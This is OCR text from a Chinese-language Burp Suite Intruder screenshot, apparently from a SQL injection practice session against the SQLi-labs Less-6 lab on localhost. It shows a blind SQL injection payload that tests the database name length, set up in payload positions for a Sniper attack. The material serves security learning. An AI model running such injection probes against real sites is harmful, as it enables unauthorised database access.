 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
1
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
4
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
3
攻击类型: 狙击手（Sniper）
GET /Less-6/?id=§1%22%20and%20length(database())=8--%20-§ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-6/?id=1%22%20and%20length(database())=9--%20-
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
添加 §
§清除
自动§
刷新